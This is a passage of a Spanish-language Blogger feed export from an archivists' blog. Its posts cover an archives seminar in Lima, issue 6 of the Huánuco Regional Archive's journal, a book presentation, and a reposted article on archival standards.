font-size: 14px; line-height: normal; margin: 0px 0px 0cm; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 18pt; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003ELos esperamos!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; color: #2e2e2e; font-family: Roboto, sans-serif; font-size: 14px; line-height: normal; margin: 0px 0px 0cm; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 18pt; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 18pt; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: Roboto, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/5591523683453164152\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/5591523683453164152?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/5591523683453164152"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/5591523683453164152"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/02\/presentacion-de-libro-digital-estampas.html","title":" Presentación de Libro Digital \" Estampas de los Bicentenarios \" en PARAGUAY"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn6YaAu-sc5k6fw-OOwKdT7kwq-xWOst6R72iif0CPC8EWmlJDrT1QK-uBp3iJsFxp66eb-q0rV8y8iaKbjohU8fgZJkuY-BJZHfQ-nsXZ07dp4qfLiDJUU4ElNzkSVuED7ZN8wLSQHRcCDTv5GSAPM_fVV75sLkjWsS0pregKj4TmbivtzK0sA6wo\/s72-w640-h640-c\/WhatsApp%20Image%202023-02-28%20at%209.10.10%20AM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4932096604197733383"},"published":{"$t":"2023-02-13T09:28:00.005-08:00"},"updated":{"$t":"2023-02-13T09:28:48.900-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo San Francisco de Lima"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos Religiosos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conservación"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Nacionales"}],"title":{"type":"text","$t":"I Seminario de Archivos - Archivo San Francisco de Lima (24 y 25 febrero 2023)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #242424; font-family: Tahoma, \u0026quot;sans-serif\u0026quot;; text-align: justify;\"\u003EEl I\u0026nbsp;\u003Cb\u003ESEMINARIO DE ARCHIVOS, \u003C\/b\u003Ees\u0026nbsp;organizado por el Archivo San Francisco de Lima y se llevará\u0026nbsp; a cabo los días\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #242424; font-family: Tahoma, \u0026quot;sans-serif\u0026quot;; text-align: justify;\"\u003Eviernes 24 y sábado 25 de febrero de 2023\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #242424; font-family: Tahoma, \u0026quot;sans-serif\u0026quot;; text-align: justify;\"\u003E, en el auditorio de la Casa de Retiro San Francisco de Asís de Lima, ubicado en el Jr. Amazonas 170, primer piso, Cercado de Lima.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXdLw3w9SexgBUD1UvxK4Qbr5jU-GyhxAl1L3l_e0ZttyJB7JA313RgRkZFflov2EFgktB-kJh0UG6pztFAQr1HV2s9bbB7VAoWnzPwZamT87YdaehhGsKHorv35dbNyGRIVO278R_a48pUPLzuK7FYN2lkWyk0qhaxw2gwp3LQN-K1E8rQPG0NVd\/s3512\/2023%20AFICHE%201%C2%B0%20SEMINARIO%20DE%20ARCHIVOS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3512\" data-original-width=\"2484\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXdLw3w9SexgBUD1UvxK4Qbr5jU-GyhxAl1L3l_e0ZttyJB7JA313RgRkZFflov2EFgktB-kJh0UG6pztFAQr1HV2s9bbB7VAoWnzPwZamT87YdaehhGsKHorv35dbNyGRIVO278R_a48pUPLzuK7FYN2lkWyk0qhaxw2gwp3LQN-K1E8rQPG0NVd\/w452-h640\/2023%20AFICHE%201%C2%B0%20SEMINARIO%20DE%20ARCHIVOS.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/4932096604197733383\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4932096604197733383?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4932096604197733383"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4932096604197733383"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/02\/i-seminario-de-archivos-archivo-san.html","title":"I Seminario de Archivos - Archivo San Francisco de Lima (24 y 25 febrero 2023)"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXdLw3w9SexgBUD1UvxK4Qbr5jU-GyhxAl1L3l_e0ZttyJB7JA313RgRkZFflov2EFgktB-kJh0UG6pztFAQr1HV2s9bbB7VAoWnzPwZamT87YdaehhGsKHorv35dbNyGRIVO278R_a48pUPLzuK7FYN2lkWyk0qhaxw2gwp3LQN-K1E8rQPG0NVd\/s72-w452-h640-c\/2023%20AFICHE%201%C2%B0%20SEMINARIO%20DE%20ARCHIVOS.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1427873767278691695"},"published":{"$t":"2023-02-07T12:15:00.000-08:00"},"updated":{"$t":"2023-02-07T12:15:13.861-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos Empresariales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"La moda antigua siempre de moda"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaXTzyL7wgT8nAdJrg_VXy1CG0LmY6TdkqRqvp31M_IVC1wxnLkh-P74xf7y6BnBoIpL1brFnD0dKL7HIuyL8_irJSkTZvwxP6M6HQ9SKXGfJeIhbO8D-DDDzznG-xHaqwtA0GahRZUC8TNP1VxQqqBPAtTTYumxNcIQjX_EllLEdFe0CTLKjut6Gh\/s640\/mafalda.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"504\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaXTzyL7wgT8nAdJrg_VXy1CG0LmY6TdkqRqvp31M_IVC1wxnLkh-P74xf7y6BnBoIpL1brFnD0dKL7HIuyL8_irJSkTZvwxP6M6HQ9SKXGfJeIhbO8D-DDDzznG-xHaqwtA0GahRZUC8TNP1VxQqqBPAtTTYumxNcIQjX_EllLEdFe0CTLKjut6Gh\/w504-h640\/mafalda.jpg\" width=\"504\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EHay tantas cosas lindas en la vida que nunca pasan de moda, solo refrescar las cosas simples que hacen grande al ser humano y a la nación.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/1427873767278691695\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/1427873767278691695?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1427873767278691695"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1427873767278691695"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/02\/la-moda-antigua-siempre-de-moda.html","title":"La moda antigua siempre de moda"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaXTzyL7wgT8nAdJrg_VXy1CG0LmY6TdkqRqvp31M_IVC1wxnLkh-P74xf7y6BnBoIpL1brFnD0dKL7HIuyL8_irJSkTZvwxP6M6HQ9SKXGfJeIhbO8D-DDDzznG-xHaqwtA0GahRZUC8TNP1VxQqqBPAtTTYumxNcIQjX_EllLEdFe0CTLKjut6Gh\/s72-w504-h640-c\/mafalda.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-3768193094407902394"},"published":{"$t":"2023-02-01T15:48:00.003-08:00"},"updated":{"$t":"2023-02-01T15:48:27.852-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo Regional de Huánuco"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"}],"title":{"type":"text","$t":"Archivo Regional de Huánuco - Revista N° 6"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUYwB65XKwXtn_OF7x5NXRk-sE7Mq4QLd95s3-13qlIc7E1MPmcKadSsejFQYVImNmOZKdbqDcW4Q8WUnEA0wmLS_2mpGJtH5B_8GqpCrfr3CE7ShqZJ7bUBX2P42CvppE-qV83Z0CzRMAhL6t-7lkPOILykc8LRtheWl2Tcs9lt4kJs3kET7ZZrcJ\/s1280\/WhatsApp%20Image%202023-02-01%20at%205.27.04%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"878\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUYwB65XKwXtn_OF7x5NXRk-sE7Mq4QLd95s3-13qlIc7E1MPmcKadSsejFQYVImNmOZKdbqDcW4Q8WUnEA0wmLS_2mpGJtH5B_8GqpCrfr3CE7ShqZJ7bUBX2P42CvppE-qV83Z0CzRMAhL6t-7lkPOILykc8LRtheWl2Tcs9lt4kJs3kET7ZZrcJ\/w440-h640\/WhatsApp%20Image%202023-02-01%20at%205.27.04%20PM.jpeg\" width=\"440\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl Archivo Regional de Huánuco es el órgano específico del Gobierno Regional de Huánuco que tiene entre sus objetivos la catalogación, sistematización, custodia y difusión del acervo documentario a\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;los investigadores y estudiantes de la Región Huánuco.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEn la sexta edición de la Revista del Archivo\u0026nbsp;Regional de Huánuco, se publicaron los Cuentos ganadores del \u003Ci\u003E\u003Cb\u003EI\u0026nbsp; Concurso Regional de Cuentos \"Willakuy\",\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;conformado por dos categorías; la Primera correspondiente al 1° y 2° grado y la Segunda correspondiente al\u0026nbsp;4° y 5° grado.\u0026nbsp; Estas fueron publicadas como reconocimiento del alto nivel alcanzado por los alumnos participantes en la creación de textos.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAsimismo, una entrevista a la Bibliotecóloga Juana Rosas Vara y al Historiador Gonzalo Zapata. Además cuenta con una gran selección de artículos\u0026nbsp;\u0026nbsp;de: Luciana Duranti, el profesor Florencio Paulino Claudio Espinoza y el antropólogo José Wilder Peña Ortega.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpzJmWRAxMdbFeDQ6YH_ZIDW7bgMK8lchQ6AZsU6hl5y5XixnKiYSnOxYvEJyJVOvZ6eRiaucrbY1U5MIgEDCIVlO6NzBTXTkiXiQ8ZdJZ2yq6TN4cqfckR3t5swqLoW6QkJc8hNGuZa9RT8j8GCaMWZWIHL4QOTpvQcvZzgQDAjmwE2PN9mSXcZCj\/s1280\/WhatsApp%20Image%202023-02-01%20at%205.40.31%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"843\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpzJmWRAxMdbFeDQ6YH_ZIDW7bgMK8lchQ6AZsU6hl5y5XixnKiYSnOxYvEJyJVOvZ6eRiaucrbY1U5MIgEDCIVlO6NzBTXTkiXiQ8ZdJZ2yq6TN4cqfckR3t5swqLoW6QkJc8hNGuZa9RT8j8GCaMWZWIHL4QOTpvQcvZzgQDAjmwE2PN9mSXcZCj\/w422-h640\/WhatsApp%20Image%202023-02-01%20at%205.40.31%20PM.jpeg\" width=\"422\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EABAMP, felicita al Dr. Eliseo Quijano Remigio - Director de Archivo Regional de Huánuco por\u0026nbsp; difundir la labor del archivo, por involucrar\u0026nbsp;a los investigadores, profesionales y fomentar en la comunidad la creatividad y producción literaria a través de la identidad y manifestaciones socioculturales huanuqueñas.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ENuestras felicitaciones también al Comité Editorial ARH, Editor y Consejo Editorial.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5ZQKq6ScIHmqVx3iUyEfpgiacgG-mTuW1_SguEDuB6iWy--M3KMy_CGWYZ4LdAAJRcaaMs7qqQHJDXlH2adRhH_Wj-8406-1lxoLk1Kz4iCVGpMgXg0URT8hCMChraa2avTqb_94ehmXARErzBDzpM_jeIk7uj1xuqug2YFIxfj_21b8IxbA1e0Yz\/s1280\/WhatsApp%20Image%202023-02-01%20at%206.45.37%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"912\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5ZQKq6ScIHmqVx3iUyEfpgiacgG-mTuW1_SguEDuB6iWy--M3KMy_CGWYZ4LdAAJRcaaMs7qqQHJDXlH2adRhH_Wj-8406-1lxoLk1Kz4iCVGpMgXg0URT8hCMChraa2avTqb_94ehmXARErzBDzpM_jeIk7uj1xuqug2YFIxfj_21b8IxbA1e0Yz\/w456-h640\/WhatsApp%20Image%202023-02-01%20at%206.45.37%20PM.jpeg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1HSm6GqLlQoKP0gMI1Z-awGWKiyxagE9opqFB_6ZqugChwUJvHvK3o3IqTmTra4FkFnfa1zDoByiAcCb2gqch4UGNgYFqAsr2v2mUQ2b8mPxntqEXUq5PK1oATh5-nkdLnIoVI1lhCqY_KB28WJXkBFtHhWWjooiB02OZuCI1KvpMS6w5khY5BLwc\/s1280\/WhatsApp%20Image%202023-02-01%20at%205.41.08%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"826\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1HSm6GqLlQoKP0gMI1Z-awGWKiyxagE9opqFB_6ZqugChwUJvHvK3o3IqTmTra4FkFnfa1zDoByiAcCb2gqch4UGNgYFqAsr2v2mUQ2b8mPxntqEXUq5PK1oATh5-nkdLnIoVI1lhCqY_KB28WJXkBFtHhWWjooiB02OZuCI1KvpMS6w5khY5BLwc\/w414-h640\/WhatsApp%20Image%202023-02-01%20at%205.41.08%20PM.jpeg\" width=\"414\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/3768193094407902394\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/3768193094407902394?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/3768193094407902394"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/3768193094407902394"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/02\/archivo-regional-de-huanuco-revista-n-6.html","title":"Archivo Regional de Huánuco - Revista N° 6"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUYwB65XKwXtn_OF7x5NXRk-sE7Mq4QLd95s3-13qlIc7E1MPmcKadSsejFQYVImNmOZKdbqDcW4Q8WUnEA0wmLS_2mpGJtH5B_8GqpCrfr3CE7ShqZJ7bUBX2P42CvppE-qV83Z0CzRMAhL6t-7lkPOILykc8LRtheWl2Tcs9lt4kJs3kET7ZZrcJ\/s72-w440-h640-c\/WhatsApp%20Image%202023-02-01%20at%205.27.04%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1212753314689408590"},"published":{"$t":"2023-02-01T07:20:00.000-08:00"},"updated":{"$t":"2023-02-01T07:20:04.489-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivística"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Medidas Archivisticas"}],"title":{"type":"text","$t":"12 normas fundamentales que debe seguir tu Archivo"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-iyEHTrrj-3qV2BMV2bwGJAySNbqd80fphOFgFbxKqabdxVF5Q93nuxF__10KjxBdsB082z9bAXA17sibdo2vR89J1Ynt27WwjvR_1fickD9uDRiu-_O4-EA_WoUnGHFoN1ZIxkwK_CbQ0-YNR5rQiPz2W0zSBhzPGOc0YF6lmGfiB5gsxYFr9vqM\/s1000\/medida.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"690\" data-original-width=\"1000\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-iyEHTrrj-3qV2BMV2bwGJAySNbqd80fphOFgFbxKqabdxVF5Q93nuxF__10KjxBdsB082z9bAXA17sibdo2vR89J1Ynt27WwjvR_1fickD9uDRiu-_O4-EA_WoUnGHFoN1ZIxkwK_CbQ0-YNR5rQiPz2W0zSBhzPGOc0YF6lmGfiB5gsxYFr9vqM\/w400-h276\/medida.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch1 class=\"title\" style=\"background-color: white; font-family: Arial, Helvetica, sans-serif; font-weight: 500; line-height: 1.3; margin: 0px 0px 4px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" rel=\"bookmark\" style=\"letter-spacing: -1px; text-decoration-line: none;\" title=\"Permalink to 12 normas fundamentales que debe seguir tu Archivo\"\u003E\u003Cspan style=\"color: black; font-size: x-large;\"\u003E12 normas fundamentales que debe seguir tu Archivo\u003C\/span\u003E\u003C\/a\u003E\u003C\/h1\u003E\u003Cdiv class=\"top-meta clearfix\" style=\"background-color: white; font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 15px; text-align: justify; zoom: 1;\"\u003E\u003Cspan style=\"display: inline-block; margin: 0px 5px 10px 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eartículo de Comunidad Baratz 22 julio, 2020\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"entry\" style=\"background-color: white; line-height: 1.7; overflow: hidden;\"\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa normalización en la Archivística, aplicada de forma correcta, es un instrumento muy ventajoso que\u0026nbsp;\u003Ca href=\"https:\/\/www.baratz.es\/software-para-archivo\/\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003Efacilita el trabajo\u003C\/a\u003E\u0026nbsp;y garantiza calidad. La utilización de normas en el Archivo ayuda a aunar criterios y procedimientos y garantiza el acceso a la información. Es decir,\u0026nbsp;\u003Cstrong\u003Ela normalización favorece el tratamiento documental y la interoperabilidad de registros, unifica las tareas repetitivas, mejora la gestión de los procesos documentales y facilita el trabajo en grupo.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote class=\"wp-block-quote\" style=\"border-left: 5px solid rgb(221, 221, 221); box-sizing: border-box; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; font-style: italic; margin: 10px; overflow-wrap: break-word; padding: 15px;\"\u003E\u003Cp style=\"margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\u0026nbsp;Diccionario panhispánico de dudas\u0026nbsp;(DPD) define la\u0026nbsp;\u003Cstrong\u003Enormalización\u003C\/strong\u003E\u0026nbsp;como: “\u003Cem\u003EActividad por la que se unifican criterios respecto a determinadas materias y se posibilita la utilización de un lenguaje común en un campo de actividad concreto\u003C\/em\u003E”, y por otro lado, la AENOR la define como: “\u003Cem\u003EActividad colectiva encaminada a establecer soluciones a situaciones repetitivas\u003C\/em\u003E”.\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa normalización persigue fundamentalmente tres objetivos: la\u0026nbsp;\u003Cstrong\u003Esimplificación\u003C\/strong\u003E, es decir, reducir el número de modelos y de normas, para quedarse únicamente con los más necesarios; la\u0026nbsp;\u003Cstrong\u003Eunificación\u003C\/strong\u003E, que permite los intercambios a nivel internacional; y la\u0026nbsp;\u003Cstrong\u003Eespecificación\u003C\/strong\u003E, que intenta evitar errores de identificación, creando un lenguaje claro y preciso. Para llevarlo a cabo existen diversos organismos partícipes en la elaboración de normas, tanto a nivel nacional como internacional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"tm-tweet-clear\" style=\"font-family: Arial, Helvetica, sans-serif; zoom: 1;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-click-to-tweet\" style=\"border-radius: 4px; border: 1px solid rgb(221, 221, 221); margin: 15px 0px; padding: 15px 30px; position: relative; zoom: 1;\"\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/share?text=La+%23normalizaci%C3%B3n+favorece+el+tratamiento+documental+y+la+interoperabilidad+de+registros%2C+unifica+las+tareas+repetitivas%2C+mejora+los+procesos+documentales+y+facilita+el+trabajo+en+grupo\u0026amp;url=https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" style=\"letter-spacing: 0.05em; line-height: 33.6px; margin: 0px; padding: 0px; position: relative; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: black; font-size: medium;\"\u003ELa #normalización favorece el tratamiento documental y la interoperabilidad de registros, unifica las tareas repetitivas, mejora los procesos 